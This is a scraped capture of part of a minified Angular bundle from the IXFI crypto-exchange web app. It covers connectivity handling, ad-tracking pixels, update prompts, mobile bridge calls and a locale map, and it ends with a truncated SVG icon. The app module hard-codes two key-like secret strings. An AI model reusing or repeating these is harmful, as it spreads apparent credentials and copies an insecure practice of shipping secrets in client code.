.stop-1[_ngcontent-%COMP%]{stop-color:#fff}.no-internet[_ngcontent-%COMP%]   .layer-8[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#fcfaff}.no-internet[_ngcontent-%COMP%]   .layer-8[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#f3ecff}.no-internet[_ngcontent-%COMP%]   .layer-8[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#e5d7ff}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#240e4f}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#270f54}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#2f1362}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#3e1879}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#522099}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#6b2ac3}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-7[_ngcontent-%COMP%]{stop-color:#8a37f5}.no-internet[_ngcontent-%COMP%]   .layer-9[_ngcontent-%COMP%]   .stop-8[_ngcontent-%COMP%]{stop-color:#8b37f7}.no-internet[_ngcontent-%COMP%]   .layer-10[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#fff}.no-internet[_ngcontent-%COMP%]   .layer-10[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#fcfaff}.no-internet[_ngcontent-%COMP%]   .layer-10[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#f6f0ff}.no-internet[_ngcontent-%COMP%]   .layer-11[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#fff}.no-internet[_ngcontent-%COMP%]   .layer-11[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#fcfaff}.no-internet[_ngcontent-%COMP%]   .layer-11[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#f6f0ff}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#210847}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#240b4c}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#2e125a}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#3f1e71}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#563091}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#7446bb}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-7[_ngcontent-%COMP%]{stop-color:#9861ed}.no-internet[_ngcontent-%COMP%]   .layer-14[_ngcontent-%COMP%]   .stop-8[_ngcontent-%COMP%]{stop-color:#9962ef}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#240e4f}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#270f54}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#2f1362}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#3e1879}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#522099}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#6b2ac3}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-7[_ngcontent-%COMP%]{stop-color:#8a37f5}.no-internet[_ngcontent-%COMP%]   .layer-15[_ngcontent-%COMP%]   .stop-8[_ngcontent-%COMP%]{stop-color:#8b37f7}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#eae3ff}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#e7deff}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#dfd0ff}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#d2b9ff}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#c099ff}.no-internet[_ngcontent-%COMP%]   .layer-16[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#ba8fff}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#212aa3}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#3a2ab2}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#4f29be}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#5e29c7}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#6629cc}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#6929ce}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-7[_ngcontent-%COMP%]{stop-color:#8f38b9}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-8[_ngcontent-%COMP%]{stop-color:#cc5097}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-9[_ngcontent-%COMP%]{stop-color:#c7536b}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-10[_ngcontent-%COMP%]{stop-color:#c4554d}.no-internet[_ngcontent-%COMP%]   .layer-17[_ngcontent-%COMP%]   .stop-11[_ngcontent-%COMP%]{stop-color:#bc8535}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#373ecc}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#423dd1}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#5c3bdf}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#7139ea}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#8038f1}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#8837f6}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-7[_ngcontent-%COMP%]{stop-color:#8b37f7}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-8[_ngcontent-%COMP%]{stop-color:#b147e1}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-9[_ngcontent-%COMP%]{stop-color:#fd66b5}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-10[_ngcontent-%COMP%]{stop-color:#fb6e80}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-11[_ngcontent-%COMP%]{stop-color:#fa7262}.no-internet[_ngcontent-%COMP%]   .layer-18[_ngcontent-%COMP%]   .stop-12[_ngcontent-%COMP%]{stop-color:#ffbb4d}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#a36b08}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#a8700c}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#b67e16}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#cd9427}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#edb43f}.no-internet[_ngcontent-%COMP%]   .layer-19[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#ffc64d}.no-internet[_ngcontent-%COMP%]   .layer-20[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#b181fc}.no-internet[_ngcontent-%COMP%]   .layer-20[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#b486fc}.no-internet[_ngcontent-%COMP%]   .layer-20[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#bc94fd}.no-internet[_ngcontent-%COMP%]   .layer-20[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#c9abfe}.no-internet[_ngcontent-%COMP%]   .layer-20[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d2bbff}.no-internet[_ngcontent-%COMP%]   .layer-21[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#b181fc}.no-internet[_ngcontent-%COMP%]   .layer-21[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#b486fc}.no-internet[_ngcontent-%COMP%]   .layer-21[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#bc94fd}.no-internet[_ngcontent-%COMP%]   .layer-21[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#c9abfe}.no-internet[_ngcontent-%COMP%]   .layer-21[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d2bbff}.no-internet[_ngcontent-%COMP%]   .layer-22[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#b181fc}.no-internet[_ngcontent-%COMP%]   .layer-22[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#b486fc}.no-internet[_ngcontent-%COMP%]   .layer-22[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#bc94fd}.no-internet[_ngcontent-%COMP%]   .layer-22[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#c9abfe}.no-internet[_ngcontent-%COMP%]   .layer-22[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d2bbff}"]})}}return c})();function te(c,K){1&c&&e.nrm(0,"router-outlet")}function ee(c,K){1&c&&e.nrm(0,"app-no-internet")}function ne(c,K){1&c&&e.nrm(0,"app-loader")}let oe=(()=>{class c{constructor(r,P){if(this.router=r,this.httpRequest=P,this.isOnline=!0,this.isLoading=!0,this.subscriptions=[],this.translateService=(0,e.WQX)(v.c$),this.modalService=(0,e.WQX)(_.Bq),this.languageService=(0,e.WQX)(m.Iq),this.walletService=(0,e.WQX)(zt.F),this.authService=(0,e.WQX)(u.kX),this.themeService=(0,e.WQX)(m.tq),this.storageService=(0,e.WQX)(s.n),this.platformId=(0,e.WQX)(e.Agw),this.userService=(0,e.WQX)(u.DL),this.tradeService=(0,e.WQX)(Yt.O),this.tncService=(0,e.WQX)(Zt.S),this.elementRef=(0,e.WQX)(e.aKT),this.scriptService=(0,e.WQX)(Jt),this.isBrowser=(0,i.UE)(this.platformId),!this.isBrowser&&this.httpRequest&&this.httpRequest?.cookies&&(this.themeService.toggleTheme("true"===this.httpRequest?.cookies?.isDarkMode||!1),this.httpRequest?.cookies?.selectedLanguage)){const bt=JSON.parse(this.httpRequest?.cookies?.selectedLanguage)||null;bt&&this.languageService.updateLanguage(bt)}this.translateService.setDefaultLang("en"),this.loaderSubscription(),JSON.parse(this.storageService.getItem(w.AQ.IS_LOGGED_IN)||"false")?(this.authService.startRefreshTokenTimer(),document.body.classList.add("user-logged-in")):document.body.classList.remove("user-logged-in"),this.trackDepositAndTrade(),this.checkForNewRelease(),this.online$=(0,Kt.h)((0,h.of)(navigator.onLine),(0,jt.R)(window,"online").pipe((0,wt.T)(()=>!0)),(0,jt.R)(window,"offline").pipe((0,wt.T)(()=>!1)));const Y=this.online$.subscribe(nt=>{nt&&!this.isOnline?(this.isOnline=!0,window.location.reload()):(this.isOnline=!1,this.modalService.dismissAll())});this.subscriptions.push(Y),r.canceledNavigationResolution="computed"}ngOnInit(){this.tncService.openTermsAndConditions();const r=this.authService.loginStatus.subscribe(E=>{if(E){if(document.body.classList.add("user-logged-in"),"/wallet"!==this.router.url){const Y=this.walletService.fetchUserWallet().subscribe();this.subscriptions.push(Y)}}else document.body.classList.remove("user-logged-in")});this.subscriptions.push(r),this.hideAngularVersion();const P=this.languageService.selectedLanguage.language_code.toLowerCase();if(this.translateService.use(P),this.isBrowser){this.loadDynamicScript();const E=this.tradeService.checkApiFails().subscribe(Y=>{Y.status&&(this.tradeService.isBinanceApiFails=!0)},Y=>{this.tradeService.isBinanceApiFails=!0});this.subscriptions.push(E)}}loadDynamicScript(){this.scriptService.loadScript(d.c.GT4_JS)}hideAngularVersion(){this.elementRef?.nativeElement?.removeAttribute("ng-version")}loaderSubscription(){const r=this.router.events.subscribe(P=>{P instanceof o.gx&&(this.isLoading=!0),(P instanceof o.wF||P instanceof o.j5||P instanceof o.L6)&&(this.isLoading=!1)});this.subscriptions.push(r)}trackDepositAndTrade(){if(this.authService.isLoggedIn()&&d.c.production){const r=this.userService.trackDepositWithdraw().subscribe(P=>{200===P.status&&(this.depositData=P.data?.deposits,this.tradeData=P.data?.trades,this.depositData.logs?.is_ack||(fbq("track","Purchase",{value:this.depositData.logs?.fiat_amount,currency:this.depositData.logs?.currency}),twq("event","Purchase",{value:this.depositData.logs?.fiat_amount,currency:this.depositData.logs?.currency}),this.storageService.setItem(w.AQ.IS_DEPOSIT,JSON.stringify(!0),void 0,"/",d.c.DOMAIN,!0)),this.tradeData.logs?.is_ack||(fbq("track","AddToCart"),twq("event",w.TZ.TRADE_ID),this.storageService.setItem(w.AQ.IS_TRADE,JSON.stringify(!0),void 0,"/",d.c.DOMAIN,!0)))});this.subscriptions.push(r)}}checkForNewRelease(){if((0,i.UE)(this.platformId)){const r=this.authService.getRelease({release_platform:"web"}).subscribe(P=>{P.data?.current_release?.RELEASE_VERSION!==d.c.RELEASE_VERSION&&caches?.keys?.length>0&&caches.keys().then(E=>E.forEach(Y=>caches.delete(Y)))});this.subscriptions.push(r)}}ngOnDestroy(){this.subscriptions.forEach(r=>r.unsubscribe())}static{this.\u0275fac=function(P){return new(P||c)(e.rXU(o.Ix),e.rXU(Ht.S,8))}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-root"]],decls:5,vars:5,consts:[[4,"ngIf","ngIfElse"],["noInternet",""],[4,"ngIf"]],template:function(P,E){if(1&P&&(e.DNE(0,te,1,0,"router-outlet",0),e.nI1(1,"async"),e.DNE(2,ee,1,0,"ng-template",null,1,e.C5r),e.DNE(4,ne,1,0,"app-loader",2)),2&P){const Y=e.sdS(3);e.Y8G("ngIf",e.bMT(1,3,E.online$))("ngIfElse",Y),e.R7$(4),e.Y8G("ngIf",E.isLoading||!E.isBrowser)}},dependencies:[qt,tt.V,i.bT,o.n3,i.Jj],encapsulation:2})}}return c})();var ae=n(71985),ie=n(28320);class se{constructor(K,r){this.http=K,this.transferState=r}getTranslation(K){const r=(0,t.zw)(`transfer-translate-${K}`),P=this.transferState.get(r,null);return P?new ae.c(E=>{E.next(P),E.complete()}):new ie.s(this.http).getTranslation(K)}}function re(c,K){return new se(c,K)}var Ut=n(75840);let ce=(()=>{class c{constructor(){this.CDN_URL=d.c.CDN_URL,this.options={path:"assets/json/update_web.json"}}onCancel(){this.data.close()}static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-new-release-modal"]],inputs:{data:"data"},standalone:!0,features:[e.aNF],decls:13,vars:1,consts:[[1,"modal-header","border-0"],["type","button",1,"btn-close",3,"click"],[1,"flaticon-close"],[1,"modal-body","text-center","pt-0","update-available"],[1,"icon-width-nav"],["width","100%","hight","100%",1,"d-flex","justify-content-center","mt-0",3,"options"],["type","submit",1,"btn-default","updated-btn",3,"click"]],template:function(P,E){1&P&&(e.j41(0,"div",0)(1,"button",1),e.bIt("click",function(){return E.onCancel()}),e.nrm(2,"em",2),e.k0s()(),e.j41(3,"div",3)(4,"div",4),e.nrm(5,"ng-lottie",5),e.k0s(),e.j41(6,"h5"),e.EFF(7,"Update Available"),e.k0s(),e.j41(8,"p"),e.EFF(9,"Upgrade your IXFI Experience Now!"),e.k0s(),e.j41(10,"div")(11,"button",6),e.bIt("click",function(){return E.onCancel()}),e.EFF(12," Ok "),e.k0s()()()),2&P&&(e.R7$(5),e.Y8G("options",E.options))},dependencies:[i.MD,Ut.u7,Ut.xm],styles:[".updateAvailable{max-width:400px!important}.update-available[_ngcontent-%COMP%]   .icon-width-nav[_ngcontent-%COMP%]{width:180px;margin:0 auto}.update-available[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:var(--text-purple-reverse);font-weight:600;margin-top:20px}.update-available[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:var(--sub_text_primary);font-weight:300;margin-top:5px}.update-available[_ngcontent-%COMP%]   .updated-btn[_ngcontent-%COMP%]{min-width:190px;margin-bottom:10px;border-radius:18px}"]})}}return c})(),le=(()=>{class c{constructor(r,P,E,Y){this.injector=r,this.platformId=P,this.router=E,this.ngZone=Y}handleError(r){console.trace("chunk error",r),(0,i.UE)(this.platformId)&&(/Loading chunk/.test(r.message)||/Unexpected token/.test(r.message))&&(this.ngbModal=this.injector.get(_.Bq),this.updateModal())}clearDataAndReload(){window.location.reload(),caches?.keys?.length>0&&caches.keys().then(r=>r.forEach(P=>caches.delete(P)))}updateModal(){const r=this.ngbModal.open(ce,{size:"md",centered:!0,backdrop:"static",modalDialogClass:"updateAvailable"});r.componentInstance.data=r,r.result.then(P=>{this.clearDataAndReload()})}static{this.\u0275fac=function(P){return new(P||c)(e.KVO(e.zZn),e.KVO(e.Agw),e.KVO(o.Ix),e.KVO(e.SKi))}}static{this.\u0275prov=e.jDH({token:c,factory:c.\u0275fac})}}return c})();class de{constructor(){this.defaultUrlSerializer=new o.nU}parse(K){try{return this.defaultUrlSerializer.parse(K)}catch{return this.defaultUrlSerializer.parse("/not-found")}}serialize(K){return this.defaultUrlSerializer.serialize(K)}}var pe=n(17677),Bt=n(83127);let _e=(()=>{class c{static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275mod=e.$C({type:c,bootstrap:[oe]})}static{this.\u0275inj=e.G2t({providers:[t.W8,pe.H,{provide:e.zcH,useClass:le},{provide:o.Sd,useClass:de},{provide:Bt.T,useValue:"xKxSbTrA5X40dKJswZAT18lNgVyszfQz4EfjIw52",multi:!0},{provide:Bt.S,useValue:"3e3ekfkssjnjsdnj4444cdscnkj443",multi:!0}],imports:[v.h.forRoot({loader:{provide:v.Wr,useFactory:re,deps:[f.Qq,t.pJ]}}),u.Ui,t.Bb.withServerTransition({appId:"serverApp"}),Xt,I.wb]})}}return c})();d.c.production&&(0,e.SmG)(),setTimeout(()=>{t.sG().bootstrapModule(_e).catch(c=>console.error(c))})},45559:(H,L,n)=>{"use strict";function t(){}n.d(L,{d:()=>e}),t.prototype.openReferalPage=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.openReferalPage.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("referral")},t.prototype.completeProfile=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.completeProfile.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("completeProfile")},t.prototype.buyNowBuyCrypto=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.buyNowBuyCrypto.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("BuyNow")},t.prototype.isSessionExpire=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.isSessionExpire.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("session-expire")},t.prototype.openExternalUrl=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.openExternalUrl.postMessage({status:"ready",externalUrl:o}):IXFIAndroid.openReferalPage(o)},t.prototype.copyString=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.copyString.postMessage({status:"ready",copyString:o}):IXFIAndroid.openReferalPage("Copy:::"+o)},t.prototype.kycTears=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.kycTears.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("kycTears")},t.prototype.buyCryptoHistory=function(o,u){let C=window.navigator.userAgent.toLowerCase();/iphone|ipod|ipad/.test(C)?window.webkit.messageHandlers.buyCryptoHistory.postMessage({status:"ready"}):IXFIAndroid.openReferalPage("buyCryptoHistory")},t.prototype.loadChart=function(){return document.getElementById("pairData")};var e=new t},35358:(H,L,n)=>{var t={"./af":11544,"./af.js":11544,"./ar":33108,"./ar-dz":52155,"./ar-dz.js":52155,"./ar-kw":53583,"./ar-kw.js":53583,"./ar-ly":41638,"./ar-ly.js":41638,"./ar-ma":87823,"./ar-ma.js":87823,"./ar-ps":7712,"./ar-ps.js":7712,"./ar-sa":78261,"./ar-sa.js":78261,"./ar-tn":56703,"./ar-tn.js":56703,"./ar.js":33108,"./az":46508,"./az.js":46508,"./be":16766,"./be.js":16766,"./bg":28564,"./bg.js":28564,"./bm":97462,"./bm.js":97462,"./bn":17107,"./bn-bd":43438,"./bn-bd.js":43438,"./bn.js":17107,"./bo":9004,"./bo.js":9004,"./br":50927,"./br.js":50927,"./bs":87768,"./bs.js":87768,"./ca":56291,"./ca.js":56291,"./cs":85301,"./cs.js":85301,"./cv":66666,"./cv.js":66666,"./cy":55163,"./cy.js":55163,"./da":87360,"./da.js":87360,"./de":45932,"./de-at":43248,"./de-at.js":43248,"./de-ch":83222,"./de-ch.js":83222,"./de.js":45932,"./dv":6405,"./dv.js":6405,"./el":60718,"./el.js":60718,"./en-au":36319,"./en-au.js":36319,"./en-ca":80597,"./en-ca.js":80597,"./en-gb":51800,"./en-gb.js":51800,"./en-ie":807,"./en-ie.js":807,"./en-il":95960,"./en-il.js":95960,"./en-in":84418,"./en-in.js":84418,"./en-nz":46865,"./en-nz.js":46865,"./en-sg":32647,"./en-sg.js":32647,"./eo":61931,"./eo.js":61931,"./es":46679,"./es-do":41805,"./es-do.js":41805,"./es-mx":83445,"./es-mx.js":83445,"./es-us":81516,"./es-us.js":81516,"./es.js":46679,"./et":88150,"./et.js":88150,"./eu":80757,"./eu.js":80757,"./fa":65742,"./fa.js":65742,"./fi":33958,"./fi.js":33958,"./fil":46720,"./fil.js":46720,"./fo":98352,"./fo.js":98352,"./fr":4059,"./fr-ca":42096,"./fr-ca.js":42096,"./fr-ch":95759,"./fr-ch.js":95759,"./fr.js":4059,"./fy":15958,"./fy.js":15958,"./ga":94143,"./ga.js":94143,"./gd":67028,"./gd.js":67028,"./gl":80428,"./gl.js":80428,"./gom-deva":76861,"./gom-deva.js":76861,"./gom-latn":57718,"./gom-latn.js":57718,"./gu":26827,"./gu.js":26827,"./he":21936,"./he.js":21936,"./hi":31332,"./hi.js":31332,"./hr":91957,"./hr.js":91957,"./hu":48928,"./hu.js":48928,"./hy-am":56215,"./hy-am.js":56215,"./id":586,"./id.js":586,"./is":90211,"./is.js":90211,"./it":70170,"./it-ch":22340,"./it-ch.js":22340,"./it.js":70170,"./ja":39770,"./ja.js":39770,"./jv":73875,"./jv.js":73875,"./ka":79499,"./ka.js":79499,"./kk":93573,"./kk.js":93573,"./km":68807,"./km.js":68807,"./kn":65082,"./kn.js":65082,"./ko":20137,"./ko.js":20137,"./ku":70111,"./ku-kmr":63744,"./ku-kmr.js":63744,"./ku.js":70111,"./ky":99187,"./ky.js":99187,"./lb":35969,"./lb.js":35969,"./lo":33526,"./lo.js":33526,"./lt":90411,"./lt.js":90411,"./lv":32621,"./lv.js":32621,"./me":85869,"./me.js":85869,"./mi":35881,"./mi.js":35881,"./mk":92391,"./mk.js":92391,"./ml":21126,"./ml.js":21126,"./mn":44892,"./mn.js":44892,"./mr":59080,"./mr.js":59080,"./ms":70399,"./ms-my":25950,"./ms-my.js":25950,"./ms.js":70399,"./mt":79902,"./mt.js":79902,"./my":72985,"./my.js":72985,"./nb":67859,"./nb.js":67859,"./ne":13642,"./ne.js":13642,"./nl":65441,"./nl-be":99875,"./nl-be.js":99875,"./nl.js":65441,"./nn":81311,"./nn.js":81311,"./oc-lnc":72567,"./oc-lnc.js":72567,"./pa-in":56962,"./pa-in.js":56962,"./pl":61063,"./pl.js":61063,"./pt":78719,"./pt-br":97476,"./pt-br.js":97476,"./pt.js":78719,"./ro":51004,"./ro.js":51004,"./ru":51326,"./ru.js":51326,"./sd":72608,"./sd.js":72608,"./se":13911,"./se.js":13911,"./si":25147,"./si.js":25147,"./sk":23741,"./sk.js":23741,"./sl":93e3,"./sl.js":93e3,"./sq":60451,"./sq.js":60451,"./sr":55046,"./sr-cyrl":40905,"./sr-cyrl.js":40905,"./sr.js":55046,"./ss":85765,"./ss.js":85765,"./sv":99290,"./sv.js":99290,"./sw":53449,"./sw.js":53449,"./ta":72688,"./ta.js":72688,"./te":32060,"./te.js":32060,"./tet":93290,"./tet.js":93290,"./tg":8294,"./tg.js":8294,"./th":1231,"./th.js":1231,"./tk":3746,"./tk.js":3746,"./tl-ph":49040,"./tl-ph.js":49040,"./tlh":17187,"./tlh.js":17187,"./tr":60153,"./tr.js":60153,"./tzl":88521,"./tzl.js":88521,"./tzm":18010,"./tzm-latn":22234,"./tzm-latn.js":22234,"./tzm.js":18010,"./ug-cn":63349,"./ug-cn.js":63349,"./uk":68479,"./uk.js":68479,"./ur":43024,"./ur.js":43024,"./uz":19800,"./uz-latn":72376,"./uz-latn.js":72376,"./uz.js":19800,"./vi":89366,"./vi.js":89366,"./x-pseudo":69702,"./x-pseudo.js":69702,"./yo":72655,"./yo.js":72655,"./zh-cn":575,"./zh-cn.js":575,"./zh-hk":18351,"./zh-hk.js":18351,"./zh-mo":51626,"./zh-mo.js":51626,"./zh-tw":8887,"./zh-tw.js":8887};function e(o){var u=I(o);return n(u)}function I(o){if(!n.o(t,o)){var u=new Error("Cannot find module '"+o+"'");throw u.code="MODULE_NOT_FOUND",u}return t[o]}e.keys=function(){return Object.keys(t)},e.resolve=I,H.exports=e,e.id=35358}},H=>{H.O(0,["vendor"],()=>H(H.s=53327)),H.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/bitcoin.svg
body_size: 546
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#676767;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,16c0,8.8,7.2,16,16,16c8.8,0,16-7.2,16-16c0-8.8-7.2-16-16-16C7.2,0,0,7.2,0,16z"/>
<g>
	<path class="st1" d="M22.4,10.5h-0.7V16c0,1.9-1.5,3.5-3.3,3.5H12l-0.3,0.2c0.3,1.1,1.1,1.8,2.2,1.8h6.6l3.4,1.9
		c0.1,0,0.2,0.1,0.2,0.1c0.1,0,0.2,0,0.3-0.1c0.2-0.1,0.2-0.3,0.2-0.4V13C24.7,11.6,23.7,10.5,22.4,10.5z"/>
	<path class="st1" d="M13.2,14.9h1.9c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7h-1.9V14.9z"/>
	<path class="st1" d="M18.4,18.5c1.3,0,2.3-1.1,2.3-2.5v-6c0-1.4-1-2.5-2.3-2.5H9.9c-1.3,0-2.3,1.1-2.3,2.5v10.1
